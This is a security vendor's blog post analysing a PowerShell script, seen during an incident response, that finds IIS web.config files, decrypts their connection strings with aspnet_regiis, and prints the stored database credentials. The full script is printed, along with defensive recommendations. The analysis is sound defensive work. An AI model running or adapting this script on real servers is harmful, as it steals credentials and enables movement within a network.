During an incident response engagement in early August 2016, SecureWorks® analysts observed a threat actor running a suspicious compressed and encoded Windows PowerShell command.
Working with the incident response consultants, SecureWorks Counter Threat Unit™ (CTU) researchers deployed Red Cloak™ to monitor and report on process creation activity for a client that had experienced a targeted breach. As shown in Figure 1, a threat actor gained access to the environment using a web shell and ran several PowerShell commands. The “Invoke-Expression” command was encoded and compressed in an attempt to avoid detection and improve efficiency.

Figure 1. Red Cloak process tree. (Source: SecureWorks)
The following is the Base64-decoded and gzip-decompressed PowerShell command captured by the Red Cloak-monitored system:
Foreach ($file in (get-childitem $path -Filter web.config -Recurse)) {;
Try { $xml = [xml](get-content $file.FullName) }
Catch { continue };
Try { $connstrings = $xml.get_DocumentElement() }
Catch { continue };
if ($connstrings.ConnectionStrings.encrypteddata.cipherdata.ciphervalue -ne $null){;
$tempdir = (Get-Date).Ticks;
new-item $env:temp\$tempdir -ItemType directory | out-null;
copy-item $file.FullName $env:temp\$tempdir;
$aspnet_regiis = (get-childitem $env:windir\microsoft.net\ -Filter aspnet_regiis.exe -recurse |
select-object -last 1)
.FullName + ' -pdf ""connectionStrings"" ' + $env:temp + '\' + $tempdir;
Invoke-Expression $aspnet_regiis;
Try { $xml = [xml](get-content $env:temp\$tempdir\$file) }
Catch { continue };
Try { $connstrings = $xml.get_DocumentElement() }
Catch { continue };remove-item $env:temp\$tempdir -recurse};
Foreach ($_ in $connstrings.ConnectionStrings.add) {
if ($_.connectionString -ne $NULL) { write-host ""$file.Fullname --- $_.connectionString""} } };
CTU™ analysis determined that the code searches for Web.config files for virtual web servers running on Microsoft Internet Information Server (IIS) systems. Additional open-source research revealed that the connectionStrings entries in those files can contain username and password information associated with data source providers, such as Microsoft SQL servers and databases. If the Web.config file has a connectionString, the file is copied to the %TEMP% directory using the return value of the (Get-Date).Ticks PowerShell command as its filename. The code uses the aspnet_regiis.exe utility with the -pdf flag to decrypt encrypted entries.
Analysis of the code reveals an intent to obtain credentials that would enable access to other resources within the victim's infrastructure. The threat actor could use database server credentials to connect to a web shell on a system with limited privileges, and then issue a command to the database server. The database server would then execute the command with the privileges associated with the stolen credentials. CTU researchers have not observed this tactic in previous incident response engagements.
Organizations should implement security controls to detect suspicious PowerShell commands used to steal credentials from Web.config files. CTU researchers recommend that organizations configure web servers to restrict threat actors' ability to create web shells, ensure security updates are current, and monitor systems for the creation and use of web shells. Endpoint detectionmechanisms that incorporate behavioral analysis and human intelligence can identify and block activity that is not detected by low-level threat indicators.
Secureworks has been acquired by Sophos. To view all new blogs, including those on threat intelligence from the Counter Threat Unit, visit: https://news.sophos.com/en-us/.

